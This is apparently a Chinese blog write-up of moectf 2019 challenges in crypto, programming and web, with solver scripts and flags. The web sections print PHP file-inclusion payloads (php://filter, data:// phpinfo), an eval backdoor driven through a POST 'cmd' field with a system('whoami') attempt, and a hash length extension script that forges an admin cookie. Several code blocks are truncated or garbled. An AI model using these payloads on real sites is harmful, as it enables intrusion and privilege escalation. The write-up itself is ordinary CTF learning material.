然而数学史上往往有意外的事发生。这个叫阵的RSA-129仅仅在十七年之后就败下阵来,使它兵败下阵的计算从开始到算完只花了不到一年的时间。一批松散组成的因子分解迷,大约有六百多人,分布在二十几个国家。他们经过八个月的努力最后于1994年4月为RSA-129找到了64位数和65位数两个素数因子。

这个数的十进制是 77 位,短时间是 暴力 分解不出来的。那有没有类似 cmd5 这样的网站?还真有!

就是这 神一般的网站: http://factordb.com/index.php

296173636181072725338746212384476813557 \* 336771668019607304680919844592337860739

有了 p, q就好办了(以下代码找了好多资料, QAQ)

```
296173636181072725338746212384476813557
 = <u>336771668019607304680919844592337860739</u>
def computeD(fn, e):
   (x, y, r) = extendedGCD(fn, e)
def extendedGCD(a, b):
        x = x1 - q^*x2
        y = y1 - q^*y2
print('d=',hex(int(computeD((p - 1) * (q - 1),e=65537))))
```

| import rsa               |                                                                                          |
|--------------------------|------------------------------------------------------------------------------------------|
| my_rsa_private = rsa.Pri | vateKey(n=99742889480132178464693625265991467727088330702125690789109469022100733238623, |
|                          | e=65537,                                                                                 |
|                          | d=0xb010bd96058b2972f5778c95fb8b86144066666727a4e4bda1338aa299b219e71,                   |
|                          | p=296173636181072725338746212384476813557,                                               |
|                          | q=336771668019607304680919844592337860739)                                               |
| with open('RSA/private.p | em','wb') as ff:                                                                         |
| ff.write(my_rsa_priv     | <pre>rate.save_pkcs1())</pre>                                                            |
| <pre>ff.close()</pre>    |                                                                                          |

得到 private.pem

> openssl rsautl -decrypt -in ./flag.enc -inkey ./private.pem -out flag > cat flag moectf{3aSy\_RSa!}

# **Hill Cipher**

结果请自行添加 moectf{}

Table

abijklQRSTUVWXmnop@#\$%wxyzABCDcdefghEFGHI&\*()\_+JKLMNOPYZ01234qrstuv56789!^-=

Ciphertext

[1089,732,382,574,601,910,541,1177;990,658,566,504,723,1121,882,1063;836,777,823,912,992,1118,814,1190; 2054,1023,560,677,883,1882,1416,1881]\_

Key

[4,7,2,8;9,5,6,3;6,1,13,5;17,12,1,9]

# Hill Cipher

# Developed by Lester Hill in 1929.



- Take m successive plaintext letters and substitute for them m ciphertext letters.
- The substitution is determined by m linear equations in which each character is assigned a numerical value( a=0,b=1,...,z=25). For example, for m=3. The system can be described as follows:

• 
$$C_1$$
=(  $k_{11}p_1 + k_{12}p_2 + k_{13}p_3$ ) mod 26

•  $C_2$ =(  $k_{21}p_1 + k_{22}p_2 + k_{23}p_3$ ) mod 26

• 
$$C_3 = (k_{31}p_1 + k_{32}p_2 + k_{33}p_3) \mod 26$$

# Cryptanalysis of the Hill Cipher:

- O Strong against a ciphertext-only attack
- O Easy to break with a known plaintext attack

30

同时还查找了其他资料:

希尔密码

解题:仍然采用Python解密,其中矩阵存储用了 NumPy 中的数据结构,脚本如下:

```
import numpy as np
from numpy.linalg import *
```

Table = "abijklQRSTUVWXmnop@#\$%wxyzABCDcdefghEFGHI&\*() +JKLMNOPYZ01234qrstuv56789!^-=" #76

```
Ciphertext = np.array([[1089,732,382,574,601,910,541,1177],
                      [990,658,566,504,723,1121,882,1063],
                      [836,777,823,912,992,1118,814,1190],
                      [2054,1023,560,677,883,1882,1416,1881]])
Key = np.array([[4,7,2,8],
                [9,5,6,3],
Key_inv = inv(Key)
result = np.dot(Key_inv, Ciphertext)
my_list = np.round(result).astype(int)
print(my_list)
        print(Table[my_list[i][j]],end='')
print('}')
```

moectf{L1n2ar\_Alg2bRa\_1S\_so00\_D1ffiCuLt}

#### RSA进阶(×)

```
两个文件之间似乎有着内在的联系???
```

附件: RSA.zip

SM4 (×)

使用了先进的国密算法

附件: flag.bmp.enc

#### SM4+ (×)

openssl enc -in crypto1.bmp -out crypto1.bmp.enc -e -sm4-ctr -iv {a} -K {b}

openssl enc -in crypto2.bmp -out crypto2.bmp.enc -e -sm4-ctr -iv {a} -K {b}

附件: SM4.zip

#### 品质保

https://quality.challenge.moectf.cn/

附件: quality\_fix.py

截至2019-9-14,仅赤道企鹅大佬解出,附上大佬的wp地址: 企鹅大佬--神奇的哈希长度拓展攻击(hash length extension attacks)

这道题已经解出,先贴出代码,后续再把思路写下来,用户名和密码自行注册

```
import os
import requests
import urllib.parse as up
import hashpumpy
rootURL = 'https://quality.challenge.moectf.cn'
def register():
    URL = rootURL + '/register'
    datas = {
        "username": 'hello',
        "password": 'world'
    }
    res = requests.post(URL, json=datas)
    if res:
        print(res.status_code)
        print(res.json())
def getFlag(new_sign, new_msg):
    URL = rootURL + '/flag'
    my_cookie = {
            'user_data': new_sign + '.' + new_msg
```

```
res = requests.post(URL, cookies=my_cookie)
   if res:
def login():
   res = requests.post(URL, json=datas)
       print(res.status_code)
       print(res.json())
       user_data = cookies.get('user_data')
       print(user_data)
       signature, user_data = user_data.split('.', 1)
       user_data = bytes.fromhex(user_data)
       print(user_data)
       print(signature)
        for i in range(1,10000,1):
           hash_sign = hashpumpy.hashpump(signature,user_data,'.role#admin',i)
           new_sign = hash_sign[0]
           new_msg = hash_sign[1].hex()
           result = getFlag(new_sign, new_msg)
            if result.get('message') == '验证失败':
            print(result)
if ___name___ == "___main___":
register()
```

Programming

**EasyPPC** 

#### 题目要求:

题目所给文件中只有一行字符串,这些字符串中有大量的英文字母,其中夹杂了一些数字,请将这些数字找出。你可以将这些数字字符拼接成一个字符串,而这个字符串是由flag各个字符的ASCII码拼接而成的。 看不懂题面的可以读源码

| import string<br>import random                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| flag = 'moectf{xxxxxxxxxxx}' #这个必然不是真正的flag呀<br>r = random.Random()<br>f = open('flag.txt','w')                                                             |  |
| <pre>for i in flag:     for a in range(r.randrange(500,2000)):         f.write(r.choice(string.ascii_letters))         f.write(str(ord(i))) f.close()</pre> |  |

附件: flag.txt

首先分析几处代码的含义:

string.ascii\_letters # 'abcdefghijkLmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ' # 在500-2000中随机取值 r = random.Random() r.randrange(500,2000)

经过分析可知: 文件中的内容是

(500-999个字母 + flag的ASCII) 的组合

用Python解题如下:

```
import re
f = open('flag.txt', 'r+', encoding="utf-8")
# 提取数字
result = re.findall('[0-9]+', f.read())
print(result)
'''
['109', '111', '101', '99', '116', '102', '123', '112', '89', '116', '104', '48', '110', '95', '78', '111', '84'
, '95', '65', '110', '97', '99', '48', '110', '100', '64', '125']
'''
# 转换回 ASCII
for i in result:
    print(chr(int(i)),end='')
# moectf{pyth0n NoT Anac0nd@}
```

w1nd牛逼!

#### 题目要求:

- 请统计上述文件中所有子目录下的文本文档中 w1ndNiuBi 字符串的数目
- 同一行的内容当做一个字符串,例如 w1ndNiuBi233 就不符合要求
- 将该数字进行base64编码后加上moectf即可
- 即flag格式为 moectf{base64编码字符串}
- 假设答案为1,1经过base64编码后为 MQ==,则flag为 moectf{MQ==}

附件: w1ndNiuBi.rar

解压后发现,文件数量还是蛮大的,考虑用Python编程实现

思路很简单: 首先计数器置为0, 然后遍历所有文本文档文件, 打开后读取每一行, 判断是否符合要求, 如果符合要求计数器加 1, 最后输出计数器

```
import os
import chardet
import base64
def readFile(file_path):
   with open(file_path, 'rb') as f:
       cur_encoding = chardet.detect(f.read())['encoding']
        f.close()
   return open(file_path, encoding=cur_encoding)
def getallfilesofwalk(dir, extension_list):
   dir = os.path.abspath(dir)
   if not os.path.isdir(dir):
       return
   dirlist = os.walk(dir)
   for root, dirs, files in dirlist:
            if os.path.splitext(file)[1] in extension_list:
                yield os.path.join(root, file)
   my_Dir = getallfilesofwalk('./', ['.txt'])
   for filepath in my_Dir:
       with readFile(filepath) as f:
            for line in lines:
                if line.strip() == 'w1ndNiuBi':
```

#### print(base64.b64encode(str(count).encode('utf-8'))) # b'NjMyNA=='

#### moectf{NjMyNA==}

# A Template Problem (×)

题目链接: http://oj.decision01.cn:8080/problem/1002 写出可以解决这个问题的代码然后交上去就可以得到flag了 当然如果你可以抓包抓出来也算过。。 Hint: 暴力匹配是过不去的,建议去找找一些相关算法

| A Template Problem<br>Description<br>鉴于我英语比较差我就不用英文题面了(划掉<br>给定一个字符串S,一个字符串T<br>请求出T在S中出现的每一个位置<br>Input<br>两个字符串S,T<br>Output<br>T在S中出现每个位置,用空格隔开<br>Sample Input 1 |
|----------------------------------------------------------------------------------------------------|
| aaabcaabcaabaabcaab<br>aabcaabaabcaa                                                                                                    |
| Sample Output 1 6 13                                                                                                    |
| Hint<br> S  <= 1000000<br> T  <=1000000                                                                                                    |
|                                                                                                    |

博主的cpp代码(超时)

```
#include<string:</pre>
#include<iostream>
using namespace std;
void GetNext(string T, int next[]) {
int p_len = T.size();
next[0] = -1;
 while (i < p_{len} - 1) {
  j = next[j];
void KMP(string S, string T, int next[]) {
 int s_len = S.size();
 int p_len = T.size();
 while (i < s_len) {</pre>
 if (j == -1 || S[i] == T[j]) // P 的第一个字符不匹配或 S[i] == P[j]
 if (j == p_len) {// 匹配成功
 string S;
 string T;
 int *next = new int[T.length()];
```

# PerfectRepeater

一个优质的复读机应该满足:

- 精准复读
- 及时复读

只有优质的复读机才能拿到flag哦,你是优质的复读机吗,我在我的服务器上挂载了一个测试程序,来试试!

- 连接方式: nc 49.235.47.62 10000
  - 在编程中可以使用socket等方法交互连接,做pwn的同学用pwntools也挺方便的
- •题目要求:
  - 服务端程序会发送一个随机字符串,你需要及时向服务断发送同一字符串。如此重复若干次后,即可得到flag!

注意,只要发送错误或者超出限定时间服务端程序就会结束!

#### Hint:

- 这题其实部署在一个pwn环境中,如果你能getshell得到flag交上来也行哦~
- 没有elf文件,NX、canary均开启,难度很大,pwn师傅们加油嘻嘻
- 新生们尝试正常解法就行啦,不要试着去搞服务器

一开始不知道 nc 是什么玩意,题目中提到可以用 socket 交互,于是乎试了试......另外实现了"复读"功能:



运行以后,什么情况??!关闭连接??!



从输出结果看,收到了两条消息:

- 1. Welcome to moectf.\nA good repeater needs to repeat in time!\nAre you a good repeater?\nHave a try!
- 2. &Q(%+iMnAb`xJOKXAN&/Jkwyk)M

难道 程序 没有发出去消息?经过多方验证(含抓包),消息确实是发出去了啊。。。QAQ,复读机做的太简单了?再次审题: 几处细节被我忽略了:

• 服务端程序会发送一个随机字符串,你需要及时向服务断发送同一字符串。如此重复若干次后,即可得到flaq!

Oop! 第一条消息不是随机字符串, 原来是我 多 发送了 第一条消息

```
HOST = '49.235.47.62'
PORT = 10000
BUFFER = 4096
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect((HOST,PORT))
title = sock.recv(BUFFER)
print(title)
while 1:
    recv = sock.recv(BUFFER)
    if recv:
        print(recv)
        sock.send(recv)
    else:
        continue
sock.close()
```

b'Welcome to moectf.\nA good repeater needs to repeat in time!\nAre you a good repeater?\nHave a try!\n' b')Geq&k@xlaA&+%k!ANijX!eR&+\n'

若干轮复读(略)

import socket

b'PfeRe-Tkt~yjyHW-kd%iJ(MeqHsuB'

b'∖n'

b'Wow, you are a good repeater!\nHere is your flag:\n' b'moectf{W0\_Bu\_zH1\_Da0\_Y@o\_cHU\_sHen\_me\_f1@G\_lE}\n'

# FrankNB!

#### 题目描述:

• 作为协会的至强者——Frank,必然是十分牛逼的,在有一次拯救协会于水深火热之时...行了我编不下去了,你们知道frank牛逼就好 了,看题目描述吧

题目要求:

- •题目总共给出了500个文件夹,其中每个文件夹下面有一个随机文件名的文本文件
- 文本文件的第一行字符串只有两种可能,分别是 FrankNB! 与 FrankNB?
- 请统计第一行字符串是FrankNB!的文件中符合下列要求的字符串的总数
  - 字符串以英文字母开头
  - 随后字符串有3到5位数字
  - 随后字符串有~!@#\$%^&\*()\_+符号中的任意一个
  - 最后字符串有0到8个英文字母(注意,0到8个,即可以没有字母)
  - 例如:
    - b5912@biAa (符合要求)
    - Z803! (符合要求)
    - A99610#abCdefghIjklmN (不符合要求,因为最后的英文字母超过了8个)
- 请将统计出来的总数进行SHA256运算,并将运算得到的字符串加上 moectf{} 提交
  - 假设总数为200
  - 200进行SHA256运算的结果是 27badc983df1780b60c2b3fa9d3a19a00e46aac798451f0febdca52920faaddf
  - 则最终的flag为 moectf{27badc983df1780b60c2b3fa9d3a19a00e46aac798451f0febdca52920faaddf}

这种事儿就交给 Python办吧:

```
import os
import chardet
import base64
import re
def getallfilesofwalk(dir, extension_list):
   dir = os.path.abspath(dir)
   if not os.path.isdir(dir):
       return
   dirlist = os.walk(dir)
    for root, dirs, files in dirlist:
            if os.path.splitext(file)[1] in extension_list:
                yield os.path.join(root, file)
def readFile(file_path):
   with open(file_path, 'rb') as f:
        cur_encoding = chardet.detect(f.read())['encoding']
        f.close()
   return open(file_path, encoding=cur_encoding)
def FrankNB():
   my_Dir = getallfilesofwalk('./', ['.txt'])
    for filepath in my Dir:
        with readFile(filepath) as f:
                    if result:
FrankNB()
```

Flag略

RandomEncode

```
题目背景
Ruby在上概率论的时候快睡着了,只听见老师一直在上面讲
随机...随机.....
突然灵光乍现,一道崭新的题就来了
题目要求
阅读源码,找出flag(源码在附件中也有)
```

```
from base64 import *
from flag import flag
r = Random()
EncoderSet = [a85encode,b16encode,b32encode,b64encode,b85encode]
for i in range(r.randrange(30,35)):
    Encoder = r.choice(EncoderSet)
    flag = r.choice(EncoderSet)(str(EncoderSet.index(Encoder)).encode()) + \
            b'windNB' + Encoder(flag)
with open('secret.txt','wb') as out:
```

out.write(flag)

附件: RandomEncode.zip

#### 分析过程:

```
from random import Random

from base64 import *

from flag import flag

r = Random()

# 编码器集合

EncoderSet = [a85encode,b16encode,b32encode,b64encode,b85encode]

# 随机进行30-34次编码

for i in range(r.randrange(30,35)):

# 首先 从编码器中 随机选出 一个编码器1

Encoder = r.choice(EncoderSet)

# 再随机选出 编码器2, 用编码器2 对 编码器1在 EncoderSet 中的索引值(0-4) 进行编码

flag = r.choice(EncoderSet)

# # #随机选出 编码器2, 用编码器2 对 编码器1在 EncoderSet 中的索引值(0-4) 进行编码

flag = r.choice(EncoderSet)(str(EncoderSet.index(Encoder)).encode()) + \

b'windNB' + Encoder(flag) # 用编码器1 对 flag 进行编码,

# 结果保存到 flag 中, 可以发现这是一个迭代过程

with open('secret.txt','wb') as out:

out.write(flag)
```

思路:通过'w1ndNB'把结果分割成三部分:

- 第一部分 得出 两次随机用了 什么编码器, 总共 5^2=25 种可能, 可生成 字典 用于后续查询
- 第二部分 'w1ndNB'
- 第三部分 对 当前 flag 变量用 编码器1 进行编码的结果

利用第一部分中的字符串从字典中查询用了何种编码器,再用对应的解码器 对 第三部分 进行解码,将解码结果继续分割三部分,重复刚才的步骤,就这样递归下去,最终就得到了原始的 flag 值。

```
from random import Random
from base64 import *
  = Random()
EncoderSet = [a85encode,b16encode,b32encode,b64encode,b85encode]
DncoderSet = [a85decode,b16decode,b32decode,b64decode,b85decode]
DncoderDict = {}
for FirstEncoder in EncoderSet:
   for SecondEncoder in EncoderSet:
       DncoderDict[
        ] = (DncoderSet[EncoderSet.index(FirstEncoder)],
            DncoderSet[EncoderSet.index(SecondEncoder)])
   EncoderLabel, aaa, content = code.partition('w1ndNB')
       dealContent(FirstDncoder(content).decode())
if ______ == '____main___':
   with open('secret.txt', 'r+', encoding='utf-8') as f:
       code = f.read()
        f.close()
```

运行输出结果:

31w1ndNB473577316E64 G5w1ndNBGMZHOMLOMRHE 32w1ndNBGMZHOMLOMRHE 32w1ndNBI5ET2PJ5HU6T GI=====w1ndNBGMYHOM 30w1ndNB1Ga 50DIcL/9m 33w1ndNBMzR3MW5kTkJN 34w1ndNBM>TgbZe&hEM@ G5w1ndNBGETHOMLOMRHE 1&w1ndNBGMZXOMLOMRHE 33w1ndNBMzF3MW5kTkI0 31w1ndNB475877316E64 GXw1ndNBRmF3MW5kTkI3 Faw1ndNB7nGj,4ZtqkG; GI=====w1ndNBJV3T2P Mw==w1ndNBMzF3MW5kTk 31w1ndNB306077316E64 0`w1ndNB314277316E64 1Bw1ndNBR1E9PT09PT13 GQ=====w1ndNBO;J5Pc MQ==w1ndNB47413D3D3D GA======w1ndNB1GF#-D 30w1ndNB0jSuXDIcL/:H 1]w1ndNBO;J5PcQI~cPC MQ==w1ndNB47413D3D3D GA=====w1ndNB1GX//D 32w1ndNBGBQHOMLOMRHE 0`w1ndNB333477316E64 34w1ndNBM|pQKZe&hEO+ Gyw1ndNBM@c<BJv}`=cQ GI=====w1ndNBIYRXOM F#w1ndNB6D6F65637466 moectf{BBBBBaaaaaaaa 

TreeDistance (×)

#### 题目描述

- 给定一颗树,在线询问树上两点间距离
- 请使用requests.session()
- judge.qwer.design:12354

#### 评测说明

向服务器发起一次GET Http请求,将会返回以下数据: 第一行包含两个整数 m与n,分别表示节点个数与查询次数 接下来的m行每行有三个整数u,v,w,表示u与v间相连接 w一定是1,因为我懒 # cyaron生成出来就这样(躺) 接下来的1行含有一次询问。一次询问包含两个整数u,v, 表示查询u,v之间的距离 此后使用相同的session向服务器发起一次POST请求, 其中应含有键为"ans"(不含引号),值为此次查询的答案的表单。 每次请求会返回下一组询问(u,v)

#### 数据规模

1000<m<10000, 100<n<200,数据完全随机 Hint1: 这实际上是道web题哦( 不会ACM都能做的那种 本题有两个flag都正确 Hint2: Unlock Hint for 200 points Hint3: 如果不会网络编程但是ACM算法懂一点的可以移步到Link交题,因为原题数据过小有被爆过去的可能,所以放在oj上的题目数据加强 过

# Web

#### **GET**

http://39.108.11.206:10002

打开以后发现如下内容:

please send a GET request with parameter "a"

访问 http://39.108.11.206:10002/?a=1

```
please send a GET request with parameter "a"
moectf{get_1s_easy}
```

#### POST

http://39.108.11.206:10001

please post a to the server

HackBar 要收费?? 用Python解这道题吧……

```
import requests
res = requests.post("http://39.108.11.206:10001", data = {"a":"1"})
print(res.text)
```
#### **Introducing Web**

Welcome to moectf Do you know how to see the source code? http://moectf.cn/intro2web

根据提示,看网页源代码。发现flag藏在 HTML 注释里

:**p>远在天边** :!-- 近在眼前moectf{Th3\_firs7\_th1ng\_t0\_do} -->

#### **Easy Limitation**

Just Input the string. 题目地址: http://192.144.168.241/moeCTF/ (此题无需扫描爆破,请勿对服务器进行其他攻击)

### 请输入m0ectF\_1s\_Gre@t

只需要输入m0ectF\_1s\_Gre@t即可获取flag



https://blog.csdn.net/iloveitvm

粘贴/输入的时候发现最后的t怎么也输入进不去,F12打开开发者工具,发现输入框部分的html如下:

<input class="form-control" type="text" name="key" maxlength="14" placeholder="只需要输入m0ectF\_1s\_Gre@t即可获取fl ag">

双击对应部分,把 maxlength干掉,就可以解除限制。在输入框补上 t,提交!

#### 0ops!

Congratulations!You get the flag:moectf{We1C0me\_t0\_XDseC}

### **Protocol**

http://39.108.11.206:10003/?file= Hint: php伪协议,文件包含 https://www.php.net/manual/zh/wrappers.php

访问URL,如下内容:

the flag was put in the index.php, can you get it?

尝试了几次失败的payload:

file=index.php file=ftp://39.108.11.206:10003/index.php file=php://filter/read=index.php file=php://filter/read=string.strip\_tags/resource=index.php file=php://filter/resource=index.php file=php://filter/read=string.toupper/resource=index.php #多了内容,没什么用 file=php://input <?php highlight\_file('index.php')?>

#### 尝试了半天,还是百度吧

https://www.cnblogs.com/Oran9e/p/7795057.html PHP 读文件和代码执行的方式:

?file=data:text/plain,<?php phpinfo()?>

?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=

?file=php://input [POST DATA:]<?php phpinfo()?>

?file=php://filter/read=convert.base64-encode/resource=xxx.php

最终的 payload:

http://39.108.11.206:10003/?file=php://filter/read=convert.base64-encode/resource=index.php

将得到的base64进行解码得到

```
<?php
error_reporting(0);
echo '<p>the flag was put in the index.php, can you get it?';

$file=$_GET['file'];
include($file);
//moectf{YoU_g0t_f1@g}
```

### **Restrictions**

搜索引擎是不能为所欲为的 题目即本站 Hint: Unlock Hint for 50 points

#### 花了 50 points 看了 Hint

```
"success": true,
"data": {
    "cost": 50,
    "id": 16,
    "type": "standard",
    "challenge": 9,
    "content": "<script>alert(\"here's some magic\")</script>"
}
```

这是在暗示什么?没什么卵用......

分析: 搜索引擎本身就是爬虫程序, 需要遵循 robots 协议。懂了.....

https://moectf.cn/robots.txt

# emmmmm

- now that you've got here, I can give you the flag
- so, here you are, the flag.

oops, seems that something executed unexpectedly

结果跟一般的 robots.txt 内容还不一样。。内容大概是说:可以给你flag,但意外的执行了某些事。网页执行了某些事不就是 执行了 js代码么,去源码一看究竟:



原来是把 flag 所在div内容 替换了。同时也知道了 Hint 的含义:

<script>alert("here's some magic")</script>

Hint 返回内容是一段 js 代码,可能是在暗示这题 会 有 js 执行问题在内。白白浪费50 points. (╥/ ^ / т)

是时候展示十八年单身的手速了

题目地址: http://39.108.11.206:10004 据说没有单身十八年的人的手速不足以做出来这道题

访问后发现内容如下:

You are too slow

结合题目: 手速确实慢了, 那慢在哪了?

此时发现URL变为 http://39.108.11.206:10004/1.php 网页发生了跳转??

|   | 状ズ  | 方泛  | 域名     | 文件          | 触发源头     | 西茶   | 传输     | 大 0 | 毫秒     |
|---|-----|-----|--------|-------------|----------|------|--------|-----|--------|
|   | 302 | GET | 🎾 39.1 | /           | document | html | 261字   | 1   | 121 毫秒 |
| 9 | 200 | GET | 🎾 39.1 | 1.php       | document | html | 240 字节 | 1   | ▌48 臺秒 |
|   | 404 | GET | 🎾 39.1 | favicon.ico | img      | html | 已缓存    |     |        |

302状态码表示确实

发生了跳转。第一条 响应内容 为空……用 Python 跑一波?

| import requests                                                         | ļ |
|-------------------------------------------------------------------------|---|
| # 禁止跳转!                                                                 |   |
| res = requests.get('http://39.108.11.206:10004', allow_redirects=False) |   |
| print(res.text)                                                         |   |
| # ' moectf{Y0u_are_fa3T_en0u9h} '                                       |   |

成功得到 Flag

### 英国人

https://region.challenge.moectf.cn/ 系统基于"新式"的全局负载均衡器 (这题真的不需要花钱

直接访问,出现如下内容:

```
<h1>Flag不在这儿</h1>仅对英国和朝鲜区域提供服务
```

紧接着一波失败的尝试:

修改请求头

- Accept-Language: en-GB
- X-Forwarded-For: ip
- ...

把系统 区域改成 英国伦敦,同时修改时区,时间等……假装自己来自英国……

VPN .....

以上尝试都失败了,就差找个在英国的朋友了.....

好吧,怪我又没审题......

"全局负载均衡器"?可能是部署了多个服务器吧?隐约的记得本科学过"云计算",讲阿里云的各种 ECS......百度搜索结果中提到 了 GSLB,跟 DNS 有关?不同地区对同一个URL的解析结果有所不同?

| region.challenge.moectf.cn                 | A | × ¢   | <b>Q</b> Search |
|--------------------------------------------|---|-------|-----------------|
|                                            |   |       |                 |
| Reston VA, United States                   |   |       | 118.24.250.72 🖌 |
| Los Angeles CA, United States<br>Speakeasy |   |       | 118.24.250.72 🖌 |
| Ashburn VA, United States                  |   |       | 118.24.250.72 🖌 |
| Seattle WA, United States<br>Speakeasy     |   |       | ×               |
| Canoga Park CA, United States              |   |       | 118.24.250.72 🖌 |
| Montreal QC, Canada<br>MetroOptic          |   |       | 118.24.250.72 🖌 |
| Sao Paulo, Brazil<br>Universo Online       |   |       | 118.24.250.72 🖌 |
| London, United Kingdom                     |   | https | 149.28.197.64 🖌 |

还真的是这样......

然后访问 https://149.28.197.64/ 忽略风险

<h1>Global Server Load Balance</h1> San Jose, US

并没有flag

该 host 试一下...... ps. win10改host可能会有权限问题,用管理员权限打开 文本编辑器再修改即可!

刷新网页 https://region.challenge.moectf.cn/ 如果还是原来的内容? ? 可能还需要 Ctrl + F5进行强制刷新 或者 在cmd执行如下命 令排除 DNS 缓存的干扰……

> ipconfig /flushdns

修改Host后,得到的结果如下:

```
<h1>Orz给大佬递flag(注意这是"英国人"的答案)</h1>moectf{vPn_n0t_tHe_answer_qaq}
```

flag 拿到了,但我有个小疑问,这是怎么办到的??还不花钱?

### Amazing\_eval

```
听说有很多带黑阔喜欢使用这个函数留后门,你也来试试?题目地址: http://39.108.11.206:10006
```

<?php error\_reporting(0); \$flag="xxxxxxxxxxxxxxxxxxx;; eval(\$\_POST['cmd']);

我天?又是POST请求?Python走起!代码并没有对 cmd 进行过滤,输出 \$flag 试试?



```
<code><span style="color: #000000">
<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code><br>moectf{eVa1_1s_aMazinG}
```

另外:比赛通知中有一条

```
关于Amazing_Eval
成功控制服务器执行任意代码(也叫RCE, Remote Code Execution)可以私聊群管理加300分
```

尝试传入 'system('whoami')' 结果被发现了! You can't attack the platform! 现在该平台平台已经关闭,无法进一步测试……

### 今天你备份了吗

懒惰的F1@g在出题时睡着了,导致现在谁也不知道flag了,你能帮助他么? 题目地址: http://39.108.11.206:10011/index.php

F1@g在晚上十二点用vim写下了这道题,当时他已经将flag写入了这个文件,可是懒惰的F1@g一不小心睡着了,导致电脑没电关机了,聪明的你 能找到flag么

解题:

下载备份文件 http://39.108.11.206:10011/index.php.swp

vim -r index.php.swp



Flag很明显了对不对??!

### php 弱类型

